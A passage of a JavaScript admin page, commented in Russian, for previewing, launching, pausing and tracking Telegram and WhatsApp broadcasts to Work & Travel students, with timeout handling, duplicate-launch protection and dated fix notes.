 * Теперь — плашка вверху страницы: не мешает работать, остаётся, пока её не
 * закроют (✕); успешные сообщения исчезают сами через 10 секунд. Окна
 * confirm остались только прямо перед отправкой сообщений студентам.
 */
function сообщение(текст, вид) {
  const box = document.getElementById("toasts");
  if (!box) return;
  const el = document.createElement("div");
  el.className = "toast" + (вид ? " " + вид : "");
  el.setAttribute("role", вид === "err" ? "alert" : "status");
  const t = document.createElement("div");
  t.textContent = текст;
  const x = document.createElement("button");
  x.type = "button";
  x.className = "toast-x";
  x.title = "Закрыть";
  x.textContent = "✕";
  x.addEventListener("click", () => el.remove());
  el.append(t, x);
  box.appendChild(el);
  while (box.children.length > 4) box.firstElementChild.remove();
  if (вид === "ok") setTimeout(() => el.remove(), 10000);
}

import { BACKEND_URL } from "./js/services/config.js";
import { STAGES } from "./js/config/roadmap.config.js";

/**
 * ГДЕ ЛЕЖИТ ПАРОЛЬ (02.09.2026).
 *
 * Был localStorage — хранилище без срока жизни: пароль оставался в браузере
 * навсегда, кнопки «Выйти» не было ни на одной странице, и на общем офисном
 * компьютере любой, кто открывал адрес, сразу оказывался внутри. Удалить
 * сохранённый пароль можно было только через инструменты разработчика.
 *
 * Стало sessionStorage — то же самое, но привязанное ко вкладке: закрыли
 * вкладку, и пароль исчез. В пределах рабочего сеанса ничего не меняется,
 * перезаходить не нужно. Плюс появилась кнопка «Выйти».
 *
 * С 12.10.2026 (P17) пароль уходит в теле POST-запроса, а не в адресе — в
 * журнал выполнений Apps Script и историю браузера он больше не попадает.
 */
const SECRET_KEY = "wtusa_admin_secret";
const gateEl = document.getElementById("gate");
const mainEl = document.getElementById("main");



// Хранилище браузера запрещено — код живёт в памяти страницы до перезагрузки (12.10.2026).
let секретВПамяти = "";
function secret() {
  // 05.10.2026: если в Chrome для сайта запрещены cookie и данные сайтов,
  // само обращение к sessionStorage бросает исключение — страница молча
  // переставала работать («Войти» ничего не делала).
  try {
    return sessionStorage.getItem(SECRET_KEY) || секретВПамяти;
  } catch (e) {
    return секретВПамяти;
  }
}

// ТАЙМ-АУТ ЗАГРУЗКИ (12.10.2026). Что ломалось: «холодный» сервер Google или
// зависшее соединение держали страницу на «Загрузка…» бесконечно, без единого
// слова. Теперь чтение списка обрывается через 45 секунд, и на странице
// появляется ошибка с кнопкой «Повторить».
const ТАЙМАУТ_ЗАГРУЗКИ_МС = 45000;

async function adminGet(action, extraParams, timeoutMs) {
  // P17 (12.10.2026): пароль — в теле POST, а не в адресе (адрес оседает в истории
    // браузера и журнале Google). Чтение тоже идёт POST-ом; сервер отвечает тем же.
    const params = new URLSearchParams({ action });
  const ctrl = timeoutMs && typeof AbortController === "function" ? new AbortController() : null;
  const timer = ctrl ? setTimeout(() => ctrl.abort(), timeoutMs) : null;
  try {
    const resp = await fetch(`${BACKEND_URL}?${params.toString()}`, {
      method: "POST",
      headers: { "Content-Type": "text/plain;charset=utf-8" },
      body: JSON.stringify(Object.assign({}, extraParams || {}, { secret: secret() })),
      signal: ctrl ? ctrl.signal : undefined,
    });
    const json = await resp.json();
    if (json.error) throw new Error(json.error);
    return json;
  } catch (err) {
    if (ctrl && ctrl.signal.aborted) throw new Error("TIMEOUT");
    throw err;
  } finally {
    if (timer) clearTimeout(timer);
  }
}

/**
 * ПОНЯТНЫЙ ТЕКСТ ОШИБКИ (05.10.2026). Координатор видел сырой технический
 * текст: «bad secret», «Failed to fetch», «Unexpected token '<', "<!DOCTYPE "...
 * is not valid JSON» (так выглядит страница ошибки Google вместо ответа).
 */
function понятнаяОшибка(err) {
  const m = String((err && err.message) || err || "");
  if (/bad secret/i.test(m)) return "неверный секретный код";
  if (m === "TIMEOUT") return "сервер не ответил за 45 секунд";
  if (m === "WRITE_TIMEOUT") return "сервер не ответил за 60 секунд — запись могла дойти до сервера, проверьте результат перед повтором"; // Волна 5, B-47
  if (/Failed to fetch|NetworkError|Load failed/i.test(m)) return "нет связи с сервером";
  if (/Unexpected token|not valid JSON|Unexpected end of/i.test(m)) return "сервер ответил не по формату (временный сбой на стороне Google)";
  if (/^unknown action/i.test(m)) return "сервер не распознал запрос (" + m + ")";
  return m || "попробуйте ещё раз";
}


// Волна 5 (аудит 14.10.2026, B-47): ЗАПИСЬ ТОЖЕ НЕ ЖДЁТ БЕСКОНЕЧНО. Что ломалось: при зависшем
// соединении «Сохраняем…/Отправляю…» висело без конца, кнопка оставалась выключенной. Теперь через
// 60 с ожидание обрывается (WRITE_TIMEOUT). Запись при этом МОГЛА дойти до сервера, поэтому текст
// ошибки просит проверить результат перед повтором, а места, где повтор опасен (рассылка, WhatsApp,
// приглашения), считают это «результат неизвестен»: повтор — с тем же номером запроса.
const ТАЙМАУТ_ЗАПИСИ_МС = 60000;
async function adminPost(action, payload) {
  const params = new URLSearchParams({ action }); // P17: пароль — в теле
  const ctrl = typeof AbortController === "function" ? new AbortController() : null;
  const timer = ctrl ? setTimeout(() => ctrl.abort(), ТАЙМАУТ_ЗАПИСИ_МС) : null;
  try {
    const resp = await fetch(`${BACKEND_URL}?${params.toString()}`, {
      method: "POST",
      headers: { "Content-Type": "text/plain;charset=utf-8" },
      body: JSON.stringify(Object.assign({}, payload || {}, { secret: secret() })),
      signal: ctrl ? ctrl.signal : undefined,
    });
    const json = await resp.json();
    // ТЗ 23 W (23.10.2026): ответ с вопросом (needConfirm / needConfirm2) — страница переспрашивает и повторяет запрос.
    if (json.error) { const e = new Error(json.error); e.data = json; throw e; }
    return json;
  } catch (err) {
    if (ctrl && ctrl.signal.aborted) throw new Error("WRITE_TIMEOUT");
    throw err;
  } finally {
    if (timer) clearTimeout(timer);
  }
}

/* ------------------------------ P12: рассылки ------------------------------ */

const STAGE_TITLE = new Map(STAGES.map((s) => [s.id, s.shortTitle || s.title]));
const ПОДСТАНОВКИ = ["{имя}", "{ссылка_на_приложение}", "{ссылка_на_событие}", "{время_слота}", "{координатор}", "{ссылка_на_бота}"];
// ШАБЛОНЫ (черновики 12.10.2026 — владелец утверждает тексты; на странице их можно править перед отправкой).
const ШАБЛОНЫ = [
  { id: "app", title: "Напоминание о приложении", segment: "not_linked",
    text: "Здравствуйте, {имя}! Это ABC Universe.\n\nВ нашем приложении в Telegram виден ваш статус по программе Work & Travel, график оплат и запись на брифинги. Подключение за 10 секунд — откройте ссылку в Telegram:\n{ссылка_на_приложение}" },
  { id: "brief", title: "Выберите время брифинга", segment: "invited_no_answer",
    text: "{имя}, вы приглашены на брифинг, но ещё не выбрали время. Это важный брифинг — выберите удобный слот в приложении:\n{ссылка_на_событие}" },
  { id: "today", title: "Ждём сегодня", segment: "slot",
    text: "{имя}, напоминаем: брифинг сегодня, {время_слота}. Ждём вас!\n{ссылка_на_событие}" },
  { id: "bot", title: "Разрешите боту писать", segment: "cannot_write",
    text: "{имя}, чтобы получать напоминания об оплатах и приглашения на брифинги, откройте нашего бота в Telegram и нажмите «Start»:\n{ссылка_на_бота}" },
];
const СТАТУС = { running: "идёт", paused: "на паузе", stopped: "остановлена", done: "завершена" };
const СТАТУС_СТРОКИ = { queued: "в очереди", sending: "отправляется", sent: "отправлено", failed: "не доставлено", skipped: "пропущено", unknown: "под вопросом" };

let опции = null;      // adminBroadcastOptions
let предпросмотр = null;
let ключПредпросмотра = "";
let таймерСписка = null;

const $ = (id) => document.getElementById(id);

function канал() {
  const el = document.querySelector('input[name="bc-ch"]:checked');
  return el ? el.value : "auto";
}

function сегмент() {
  const type = $("bc-seg").value;
  const seg = { type };
  if (type === "invited_no_answer") seg.groupId = ($("bc-group") || {}).value || "";
  if (type === "slot") seg.eventId = ($("bc-slot") || {}).value || "";
  if (type === "stage") seg.stages = [...document.querySelectorAll('input[name="bc-stage"]:checked')].map((x) => x.value);
  if (type === "stage" || type === "not_linked" || type === "cannot_write") seg.coordinator = ($("bc-coord") || {}).value || "";
  if (type === "deals") seg.dealIds = ($("bc-deals") || {}).value || "";
  return seg;
}

function текущийКлюч() {
  return JSON.stringify([сегмент(), канал(), $("bc-text").value.trim()]);
}

function обновитьКнопкуЗапуска() {
  const ok = предпросмотр && предпросмотр.count > 0 && !предпросмотр.tooMany && ключПредпросмотра === текущийКлюч();
  // P12-аудит (12.10.2026): пока идёт запуск и минуту после запуска без ответа сервера — кнопка выключена.
  $("bc-launch").disabled = !ok || запускИдёт || ждатьПослеНеизвестного;
  $("bc-launch").textContent = ждатьПослеНеизвестного ? "Проверьте историю — кнопка вернётся через минуту"
    : ok ? `Запустить — ${предпросмотр.count} чел.` : "Запустить";
  if (предпросмотр && ключПредпросмотра !== текущийКлюч()) {
    const box = $("bc-preview-box");
    if (box && !box.querySelector(".stale")) box.insertAdjacentHTML("afterbegin", `<div class="stale sub">Текст или получатели изменились — нажмите «Предпросмотр» ещё раз.</div>`);
  }
}

/**
 * P12-аудит (12.10.2026): ВЫБОР ШАБЛОНА НЕ СБРАСЫВАЕТ ФИЛЬТРЫ.
 * Что ломалось: блок параметров сегмента перерисовывался заново при выборе
 * шаблона — координатор «Иванова» молча становился «Все координаторы», отметки
 * этапов пропадали, и рассылка уходила студентам всех координаторов.
 * Что теперь: перед перерисовкой запоминаем выбранное (координатор, этапы,
 * мероприятие, слот, номера сделок) и возвращаем, если такой вариант есть.
 */
function рисоватьПараметры() {
  const type = $("bc-seg").value;
  const box = $("bc-seg-params");
  const было = {};
  ["bc-coord", "bc-group", "bc-slot", "bc-deals"].forEach((id) => { if ($(id)) было[id] = $(id).value; });
  const былиЭтапы = new Set([...box.querySelectorAll('input[name="bc-stage"]:checked')].map((x) => x.value));
  const groups = (опции && опции.groups) || [];
  const coordSelect = () => `<div class="field"><label for="bc-coord">Координатор</label><select id="bc-coord"><option value="">Все координаторы</option>${((опции && опции.coordinators) || []).map((c) => `<option value="${esc(c)}">${esc(c)}</option>`).join("")}</select></div>`;
  let html = "";
  if (type === "invited_no_answer") {
    html = `<div class="field"><label for="bc-group">Мероприятие</label><select id="bc-group">${groups.map((g) => `<option value="${esc(g.groupId)}">${esc(g.title)} — ${esc((g.slots[0] || {}).date || "")}${g.past ? " (прошло)" : ""}</option>`).join("")}</select></div>`;
  } else if (type === "slot") {
    html = `<div class="field"><label for="bc-slot">Время</label><select id="bc-slot">${groups.map((g) => g.slots.map((s) => `<option value="${esc(s.eventId)}">${esc(g.title)} — ${esc(s.date)} ${esc(s.time)}${s.past ? " (прошло)" : ""}</option>`).join("")).join("")}</select></div>`;
  } else if (type === "stage") {
    const stages = ((опции && опции.stages) || []).map((id) => `<label><input type="checkbox" name="bc-stage" value="${esc(id)}" /> ${esc(STAGE_TITLE.get(id) || id)}</label>`).join("");
    html = `<div class="field"><span class="lbl">Этапы</span><div class="checks">${stages}</div></div>` + coordSelect();
  } else if (type === "not_linked" || type === "cannot_write") {
    html = coordSelect();
  } else if (type === "deals") {
    html = `<div class="field"><label for="bc-deals">Номера сделок amoCRM (через запятую или с новой строки)</label><textarea id="bc-deals" rows="3" placeholder="32604465, 48655641"></textarea><div class="sub">В этом режиме тестовые сделки тоже получают сообщение — удобно для проверки.</div></div>`;
  }
  box.innerHTML = html;
  Object.keys(было).forEach((id) => {
    const el = $(id);
    if (!el) return;
    if (el.tagName === "SELECT" ? [...el.options].some((o) => o.value === было[id]) : true) el.value = было[id];
  });
  box.querySelectorAll('input[name="bc-stage"]').forEach((cb) => { if (былиЭтапы.has(cb.value)) cb.checked = true; });
  box.querySelectorAll("select,input,textarea").forEach((el) => el.addEventListener("input", обновитьКнопкуЗапуска));
  box.querySelectorAll("select,input").forEach((el) => el.addEventListener("change", обновитьКнопкуЗапуска));
  обновитьКнопкуЗапуска();
}

function рисоватьПредпросмотр(p) {
  const box = $("bc-preview-box");
  if (!p) { box.innerHTML = ""; return; }
  const канНазв = (c) => (c === "tg" ? "Telegram" : "WhatsApp");
  box.innerHTML = `
    <div class="preview">
      <div class="pv-count"><b>${Number(p.count)}</b> получателей · Telegram ${Number(p.tg)} · WhatsApp ${Number(p.wa)}</div>
      ${p.tooMany ? `<div class="err">Больше ${Number(p.max)} — сузьте сегмент.</div>` : ""}
      ${p.sample ? `<div class="sub" style="margin:8px 0 4px">Так увидит ${esc(p.sampleName)} (ссылка привязки в образце — тестовая):</div><pre class="sample">${esc(p.sample)}</pre>` : ""}
      ${p.recipients && p.recipients.length ? `<details><summary>Список (${Number(p.count)})</summary><ol class="pv-list">${p.recipients.map((r) => `<li>${esc(r.name)} <span class="muted">· ${канНазв(r.channel)} · сделка ${esc(r.dealId)}</span></li>`).join("")}</ol></details>` : ""}
      ${p.skipped && p.skipped.length ? `<details><summary>Не войдут (${p.skipped.length})</summary><ul class="pv-list">${p.skipped.map((s) => `<li>${esc(s.name || "сделка " + s.dealId)} — ${esc(s.reason)}</li>`).join("")}</ul></details>` : ""}
    </div>`;
}

async function сделатьПредпросмотр() {
  const btn = $("bc-preview");
  btn.disabled = true;
  try {
    const ключ = текущийКлюч();
    const p = await adminGet("adminBroadcastPreview", { segment: сегмент(), channel: канал(), text: $("bc-text").value }, ТАЙМАУТ_ЗАГРУЗКИ_МС);
    предпросмотр = p;
    ключПредпросмотра = ключ;
    рисоватьПредпросмотр(p);
    if (!p.count) сообщение("В этом сегменте сейчас никого нет.", "warn");
  } catch (err) {
    предпросмотр = null;
    рисоватьПредпросмотр(null);
    сообщение("Предпросмотр не удался: " + понятнаяОшибка(err), "err");
  } finally {
    btn.disabled = false;
    обновитьКнопкуЗапуска();
  }
}

async function тестСебе(via) {
  const btn = $(via === "wa" ? "bc-test-wa" : "bc-test-tg");
  btn.disabled = true;
  try {
    const r = await adminPost("adminBroadcastTest", { segment: сегмент(), channel: канал(), text: $("bc-text").value, via });
    сообщение(`Тест отправлен вам в ${via === "wa" ? "WhatsApp" : "Telegram"}${r.sampleName ? " — текст, как его увидит " + r.sampleName : ""}.`, "ok");
  } catch (err) {
    // Волна 5 (B-47): без ответа сервера тест мог уйти — не пишем «не отправлен».
    сообщение((ответаНет(err) ? "Сервер не подтвердил тест: " : "Тест не отправлен: ") + понятнаяОшибка(err), "err");
  } finally {
    btn.disabled = via === "wa" && !(опции && опции.testWhatsApp);
  }
}

/**
 * P12-аудит (12.10.2026): ЗАПУСК БЕЗ ОТВЕТА СЕРВЕРА.
 * Что ломалось: если сервер рассылку создал, а ответ до страницы не дошёл
 * (обрыв связи, страница ошибки Google вместо ответа), координатор видел
 * «Не запущено», кнопка сразу включалась, а повтор уходил с новым requestId —
 * от второй рассылки спасала только серверная проверка «тот же текст за 10 минут».
 * Что теперь: один requestId на (сегмент, канал, текст), пока не придёт точный
 * ответ сервера — повтор сервер узнает и второй рассылки не создаст. При сбое
 * связи/формата — «результат неизвестен — проверьте историю», история
 * перечитывается, «Запустить» выключена на минуту.
 */
let запускИдёт = false;
let ждатьПослеНеизвестного = false;
let запускБезОтвета = null; // { ключ, rid } — запуск, на который не пришёл точный ответ

function ответаНет(err) {
  // Волна 5 (B-47): WRITE_TIMEOUT — ответа не дождались за 60 с, рассылка могла создаться.
  return /Failed to fetch|NetworkError|Load failed|Unexpected token|not valid JSON|Unexpected end of|^unknown action|^WRITE_TIMEOUT$/i.test(String((err && err.message) || err || ""));
}

function текстЧасов(inHours) {
  return inHours ? "Сейчас рабочее время — рассылки идут." : "Сейчас не рабочее время: рассылки продолжатся в 9:00 по Алматы.";
}

async function запустить() {
  if (запускИдёт || ждатьПослеНеизвестного || !предпросмотр || ключПредпросмотра !== текущийКлюч()) return;
  const n = предпросмотр.count;
  if (!window.confirm(`Отправить сообщение ${n} студентам (Telegram ${предпросмотр.tg}, WhatsApp ${предпросмотр.wa})?\n\nОтменить потом можно кнопкой «Остановить» — то, что уже ушло, не вернуть.`)) return;
  запускИдёт = true;
  $("bc-launch").disabled = true;
  const ключ = текущийКлюч();
  const requestId = запускБезОтвета && запускБезОтвета.ключ === ключ
    ? запускБезОтвета.rid
    : "bc" + Date.now().toString(36) + Math.random().toString(36).slice(2, 8);
  запускБезОтвета = { ключ, rid: requestId };
  try {
    const тело = { segment: сегмент(), channel: канал(), text: $("bc-text").value, title: $("bc-title").value, confirmCount: n, requestId };
    let r;
    try {
      r = await adminPost("adminBroadcastCreate", тело);
    } catch (e0) {
      // ТЗ 23 W2.4 (23.10.2026): от 300 получателей — второе подтверждение (сервер ничего не создал).
      if (!(e0 && e0.data && e0.data.needConfirm2)) throw e0;
      if (!window.confirm("ВТОРОЕ ПОДТВЕРЖДЕНИЕ\n\n" + String(e0.message).replace(/\s*Рассылка НЕ запущена\.?$/, "") + "\n\nТочно запустить рассылку на " + n + " получателей?")) {
        запускБезОтвета = null;
        сообщение("Не запущено: второе подтверждение не дано.", "warn");
        return;
      }
      r = await adminPost("adminBroadcastCreate", Object.assign({}, тело, { confirm2: n }));
    }
    запускБезОтвета = null;
    if (r.duplicate) сообщение("Такая рассылка уже создана — второй раз не запускаю.", "warn");
    else сообщение(`Рассылка запущена: ${r.count} получателей.${r.inHours ? "" : " Сейчас не рабочее время — отправка начнётся в 9:00 по Алматы."}`, "ok");
    if (r.warning) сообщение(r.warning, "warn");
    if (typeof r.inHours === "boolean") $("bc-hours").textContent = текстЧасов(r.inHours);
    предпросмотр = null;
    ключПредпросмотра = "";
    рисоватьПредпросмотр(null);
    загрузитьСписок(); // сама показывает «Обновляю историю…»; старый ответ новый уже не перезапишет
  } catch (err) {
    if (ответаНет(err)) {
      ждатьПослеНеизвестного = true;
      setTimeout(() => { ждатьПослеНеизвестного = false; обновитьКнопкуЗапуска(); }, 60000);
      сообщение("Сервер не подтвердил запуск (" + понятнаяОшибка(err) + "): результат неизвестен — проверьте историю ниже. Если рассылки там нет, через минуту нажмите «Запустить» ещё раз: повтор пойдёт с тем же номером запроса, второй рассылки сервер не создаст.", "err");
      загрузитьСписок();
    } else {
      запускБезОтвета = null; // точный отказ сервера: ничего не создано
      сообщение("Не запущено: " + понятнаяОшибка(err), "err");
    }
  } finally {
    запускИдёт = false;
    обновитьКнопкуЗапуска();
  }
}

function прогресс(c) {
  const done = c.sent + c.failed + c.skipped + c.unknown;
  const pct = c.total ? Math.round((done / c.total) * 100) : 0;
  return `<div class="bar"><div style="width:${pct}%"></div></div>
    <div class="sub">Отправлено ${c.sent} (Telegram ${c.tg}, WhatsApp ${c.wa}) · в очереди ${c.queued} · не доставлено ${c.failed}${c.unknown ? " · под вопросом " + c.unknown : ""} · пропущено ${c.skipped} · всего ${c.total}</div>`;
}

/**
 * P12-аудит (12.10.2026): ИСТОРИЯ РАССЫЛОК.
 * Что ломалось:
 *  • после «Запустить» (тост «Рассылка запущена») история ещё секунды
 *    показывала «Рассылок ещё не было» и старую строку о рабочем времени —
 *    без всякого «загрузка»; а если медленный ответ первой загрузки страницы
 *    приходил позже свежего, он затирал новую рассылку пустым списком и
 *    заодно останавливал опрос раз в 30 с;
 *  • один неудачный опрос стирал список (с кнопками «Пауза»/«Остановить») и
 *    опрос больше не возобновлялся;
 *  • открытое «Подробно» закрывалось при каждом опросе; двойной щелчок по
 *    «Подробно» во время загрузки закрывал таблицу, а ответ открывал её снова.
 * Что теперь: у каждой загрузки свой номер — применяется только самый свежий
 * ответ; пока идёт загрузка — «Обновляю историю…»; при сбое прежний список
 * остаётся, ошибка — строкой над ним, опрос продолжается; открытые «Подробно»
 * переживают опрос и обновляются; пока «Подробно» грузится, щелчки по нему не
 * считаются.
 */
let номерСписка = 0;
let естьИдущие = false; // в последнем удачном ответе была рассылка «идёт»
const открытыеПодробно = new Set();
const грузятсяПодробно = new Set();
const кешПодробно = new Map();
// Волна 5 (аудит 14.10.2026, B-40, API-12): опрос раз в N секунд перечитывал КАЖДОЕ раскрытое «Подробно», даже у
// завершённых рассылок, где ничего не меняется. Теперь заново — только у идущих и у тех, чей статус сменился с
// прошлой загрузки (например, только что завершилась); остальные показываются из кеша.
const статусПодробно = new Map(); // id → статус рассылки при последней загрузке «Подробно»
const статусыСписка = new Map(); // id → статус из последнего списка

function состояниеСписка(текст, ошибка) {
  const el = $("bc-list-state");
  el.className = "sub" + (ошибка ? " err" : "");
  el.textContent = текст || "";
}

// ОПРОС ТОЛЬКО ПОКА ВИДНО (волна 4, 14.10.2026). Раньше вкладка опрашивала сервер раз в 30 с,
// пока идёт рассылка, — даже скрытая (другая вкладка кабинета, свёрнутое окно) и всю ночь, когда
// рассылка всё равно спит до 9:00: до ~1 400 лишних запросов за ночь. Теперь: страница не видна —
// опрос стоит (вернулись — список перечитывается сразу); ночью — раз в 5 минут. Триггер рассылки
// при этом чинит и ежечасная проверка на сервере (bcSelfHeal_), так что скрытая вкладка ему не нужна.
let последнийInHours = true;
function страницаВидна() {
  if (document.hidden) return false;
  try { const f = window.frameElement; if (f && f.offsetParent === null) return false; } catch (e) { /* другой источник — считаем видимой */ }
  return true;
}
function запланироватьОпрос() {
  clearTimeout(таймерСписка);
  if (!естьИдущие || !страницаВидна()) return;
  таймерСписка = setTimeout(() => { if (страницаВидна()) загрузитьСписок().catch(() => {}); }, последнийInHours ? 30000 : 300000);
}
document.addEventListener("visibilitychange", () => { if (страницаВидна() && естьИдущие) загрузитьСписок().catch(() => {}); });

function ящикПодробно(id) {
  const item = [...document.querySelectorAll("#bc-list .bc-item")].find((x) => x.dataset.id === id);
  return item ? item.querySelector(".bc-detail") : null;
}

async function загрузитьСписок(готовыйЗапрос) {
  const мой = ++номерСписка;
  const box = $("bc-list");
  clearTimeout(таймерСписка);
  $("bc-refresh").disabled = true;
  состояниеСписка("Обновляю историю…");
  if (!box.querySelector(".bc-item")) box.innerHTML = `<div class="sub">Загрузка…</div>`;
  try {
    const r = await (готовыйЗапрос || adminGet("adminBroadcastList", null, ТАЙМАУТ_ЗАГРУЗКИ_МС));
    if (мой !== номерСписка) return null; // пока ждали, ушёл более свежий запрос
    $("bc-hours").textContent = текстЧасов(r.inHours);
    последнийInHours = r.inHours !== false;
    состояниеСписка("");
    const list = r.broadcasts || [];
    естьИдущие = list.some((b) => b.status === "running");
    статусыСписка.clear();
    list.forEach((b) => статусыСписка.set(b.id, b.status));
    [...открытыеПодробно].forEach((id) => { if (!list.some((b) => b.id === id)) { открытыеПодробно.delete(id); кешПодробно.delete(id); } });
    if (!list.length) { box.innerHTML = `<div class="sub">Рассылок ещё не было.</div>`; запланироватьОпрос(); return list; }
    box.innerHTML = list.map((b) => `
      <div class="bc-item" data-id="${esc(b.id)}">
        <div class="bc-head"><b>${esc(b.title)}</b><span class="st st-${esc(b.status)}">${esc(СТАТУС[b.status] || b.status)}</span></div>
        <div class="sub">${b.createdAt ? new Date(b.createdAt).toLocaleString("ru-RU", { day: "numeric", month: "short", hour: "2-digit", minute: "2-digit" }) : ""} · ${esc(b.channel === "tg" ? "только Telegram" : b.channel === "wa" ? "только WhatsApp" : "авто")}</div>
        ${прогресс(b.counts)}
        <div class="bc-actions">
          ${b.status === "running" ? `<button class="btn secondary small-btn" data-cmd="pause">Пауза</button>` : ""}
          ${b.status === "paused" ? `<button class="btn secondary small-btn" data-cmd="resume">Продолжить</button>` : ""}
          ${b.status === "running" || b.status === "paused" ? `<button class="btn secondary small-btn danger" data-cmd="stop">Остановить</button>` : ""}
          <button class="btn secondary small-btn" data-cmd="detail">Подробно</button>
        </div>
        <div class="bc-detail"></div>
      </div>`).join("");
    box.querySelectorAll(".bc-item").forEach((item) => {
      item.querySelectorAll("[data-cmd]").forEach((btn) => btn.addEventListener("click", () => команда(item.dataset.id, btn.dataset.cmd, item, btn)));
    });
    открытыеПодробно.forEach((id) => {
      const d = ящикПодробно(id);
      if (!d) return;
      d.innerHTML = кешПодробно.get(id) || `<div class="sub">Загрузка…</div>`;
      const статус = статусыСписка.get(id);
      const перечитать = !кешПодробно.has(id) || статус === "running" || статусПодробно.get(id) !== статус; // B-40
      if (перечитать && !грузятсяПодробно.has(id)) { статусПодробно.set(id, статус); загрузитьПодробно(id); }
    });
    запланироватьОпрос();
    return list;
  } catch (err) {
    if (мой !== номерСписка) return null;
    if (box.querySelector(".bc-item")) {
      состояниеСписка("Не удалось обновить историю: " + понятнаяОшибка(err) + ". Показан прежний список — нажмите «Обновить».", true);
    } else {
      состояниеСписка("");
      box.innerHTML = `<div class="sub err">Не удалось загрузить историю: ${esc(понятнаяОшибка(err))}</div>`;
    }
    запланироватьОпрос();
    return [];
  } finally {
    if (мой === номерСписка) $("bc-refresh").disabled = false;
  }
}

async function загрузитьПодробно(id) {
  грузятсяПодробно.add(id);
  try {
    const r = await adminGet("adminBroadcastDetail", { id }, ТАЙМАУТ_ЗАГРУЗКИ_МС);
    const html = `<table class="users"><thead><tr><th>Кому</th><th>Канал</th><th>Статус</th><th>Причина</th></tr></thead><tbody>${(r.rows || []).map((q) => `
        <tr><td>${esc(q.name)}<div class="muted">сделка ${esc(q.dealId)}</div></td><td>${q.channel === "tg" ? "Telegram" : "WhatsApp"}</td><td>${esc(СТАТУС_СТРОКИ[q.status] || q.status)}${q.sentAt ? `<div class="muted">${new Date(q.sentAt).toLocaleTimeString("ru-RU", { hour: "2-digit", minute: "2-digit" })}</div>` : ""}</td><td class="muted">${esc(q.error)}</td></tr>`).join("")}</tbody></table>`;
    if (!открытыеПодробно.has(id)) return;
    кешПодробно.set(id, html);
    const d = ящикПодробно(id);
    if (d) d.innerHTML = html;
  } catch (err) {
    if (!открытыеПодробно.has(id)) return;
    const d = ящикПодробно(id);
    if (d && !кешПодробно.has(id)) d.innerHTML = `<div class="sub err">${esc(понятнаяОшибка(err))}</div>`;
  } finally {
    грузятсяПодробно.delete(id);
  }
}

async function команда(id, cmd, item, btn) {
  if (cmd === "detail") {
    if (грузятсяПодробно.has(id)) return; // ещё грузится — второй щелчок не считаем
    const box = item.querySelector(".bc-detail");
    if (открытыеПодробно.has(id)) {
      открытыеПодробно.delete(id);
      кешПодробно.delete(id);
      box.innerHTML = "";
      return;
    }
    открытыеПодробно.add(id);
    статусПодробно.set(id, статусыСписка.get(id)); // B-40
    box.innerHTML = `<div class="sub">Загрузка…</div>`;
    await загрузитьПодробно(id);
    return;
  }
  if (cmd === "stop" && !window.confirm("Остановить рассылку? Оставшиеся в очереди не получат сообщение. Продолжить её потом будет нельзя.")) return;
  // ТЗ 23 W1 (решение владельца 23.10): «Продолжить» — с подтверждением; сервер пишет в журнал, кто нажал, и сообщает владельцу.
  if (cmd === "resume" && !window.confirm("Вы уверены? Рассылка продолжится. Если WhatsApp был остановлен после 3 ошибок подряд, снова пойдут и автопривязка, и отложенные сообщения. Владельцу придёт сообщение, кто возобновил.")) return;
  btn.disabled = true;
  try {
    await adminPost("adminBroadcastControl", { id, command: cmd });
    сообщение(cmd === "pause" ? "Рассылка на паузе." : cmd === "resume" ? "Рассылка продолжается." : "Рассылка остановлена.", "ok");
    await загрузитьСписок();
  } catch (err) {
    сообщение("Не получилось: " + понятнаяОшибка(err), "err");
    btn.disabled = false;
    if (ответаНет(err)) загрузитьСписок(); // Волна 5 (B-47): команда могла дойти — история покажет, что с рассылкой
  }
}

function вставитьПодстановку(ph) {
  const ta = $("bc-text");
  const a = ta.selectionStart ?? ta.value.length, b = ta.selectionEnd ?? ta.value.length;
  ta.value = ta.value.slice(0, a) + ph + ta.value.slice(b);
  ta.focus();
  ta.selectionStart = ta.selectionEnd = a + ph.length;
  обновитьКнопкуЗапуска();
}

function подготовитьФорму() {
  const tpl = $("bc-template");
  tpl.innerHTML = `<option value="">— без шаблона —</option>` + ШАБЛОНЫ.map((t) => `<option value="${t.id}">${esc(t.title)}</option>`).join("");
  tpl.addEventListener("change", () => {
    const t = ШАБЛОНЫ.find((x) => x.id === tpl.value);
    if (!t) return;
    if ($("bc-text").value.trim() && !window.confirm("Заменить текст шаблоном?")) { tpl.value = ""; return; }
    $("bc-text").value = t.text;
    if (!$("bc-title").value.trim()) $("bc-title").value = t.title;
    $("bc-seg").value = t.segment;
    рисоватьПараметры();
  });
  $("bc-ph").innerHTML = ПОДСТАНОВКИ.map((p) => `<button type="button" class="chip" data-ph="${esc(p)}">${esc(p)}</button>`).join("");
  $("bc-ph").querySelectorAll("[data-ph]").forEach((b) => b.addEventListener("click", () => вставитьПодстановку(b.dataset.ph)));
  $("bc-seg").addEventListener("change", рисоватьПараметры);
  document.querySelectorAll('input[name="bc-ch"]').forEach((r) => r.addEventListener("change", обновитьКнопкуЗапуска));
  $("bc-text").addEventListener("input", обновитьКнопкуЗапуска);
  $("bc-preview").addEventListener("click", сделатьПредпросмотр);
  $("bc-test-tg").addEventListener("click", () => тестСебе("tg"));
  $("bc-test-wa").addEventListener("click", () => тестСебе("wa"));
  $("bc-test-wa").disabled = !(опции && опции.testWhatsApp);
  $("bc-test-wa").title = опции && опции.testWhatsApp ? "" : "Нужна Script Property ADMIN_WHATSAPP_PHONE";
  $("bc-launch").addEventListener("click", запустить);
  $("bc-refresh").addEventListener("click", () => загрузитьСписок());
  // P12-аудит (12.10.2026): в кабинете вкладка «Рассылки» показывала историю
  // с момента первого открытия — рассылка, запущенная в другой вкладке, не
  // появлялась до «Обновить». Теперь кабинет при каждом показе вкладки шлёт
  // событие panel-show, и история перечитывается. Отдельно страница работает как раньше.
  window.addEventListener("panel-show", () => загрузитьСписок());
  // Переход из «Студентов» с готовым сегментом: admin-broadcasts.html?segment=cannot_write
  const preset = new URLSearchParams(location.search).get("segment");
  if (preset && [...$("bc-seg").options].some((o) => o.value === preset)) {
    $("bc-seg").value = preset;
    const t = ШАБЛОНЫ.find((x) => x.segment === preset);
    if (t) { tpl.value = t.id; $("bc-text").value = t.text; $("bc-title").value = t.title; }
  }
  рисоватьПараметры();
}

let entering = false; // guards against a double-click/double-Enter firing tryEnter() twice
let mainLoaded = false; // guards against loadMain() ever running (and re-binding listeners) twice

/**
